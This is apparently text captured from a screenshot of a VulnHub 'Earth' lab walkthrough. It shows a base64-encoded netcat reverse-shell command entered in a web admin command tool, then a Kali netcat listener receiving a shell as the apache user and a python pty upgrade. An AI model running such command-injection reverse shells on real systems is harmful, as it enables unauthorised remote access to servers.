 Earth Secure Messaging Adm
earth.local/admin/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine (use with care).
Log Out
CLI command:
echo "bmMgMTAuMC4yLjY
Run command
Command output:
netcat
File Actions Edit View Help
process.txt main netcat
(whitecar㉿kali)-[~/VulnHub/Earth/Results]
$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.0.2.6] from (UNKNOWN) [10.0.2.13] 56898
whoami
apache
python -c "import pty;pty.spawn("/bin/bash")"
python -c "import pty;pty.spawn('/bin/bash')"
bash-5.1$ whoami
whoami
apache
bash-5.1$